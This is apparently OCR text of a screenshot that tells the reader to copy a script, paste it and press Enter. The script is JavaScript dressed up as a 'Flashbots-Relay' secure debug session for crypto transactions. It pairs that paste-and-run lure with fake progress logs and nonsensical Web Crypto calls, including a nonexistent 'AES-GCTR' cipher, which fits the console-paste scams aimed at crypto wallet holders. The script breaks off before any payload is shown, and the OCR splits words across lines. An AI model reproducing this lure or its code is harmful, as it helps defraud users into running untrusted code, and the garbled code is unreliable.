
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: r0gro69ev9a

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Not a checksummed addr
ess (Hash: 0x207e5a04)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"PBKDF2",hash:"SHA-384"},true,["encry
pt"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"ECDSA",salt:new Uint8Array(2
2)}, k, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");
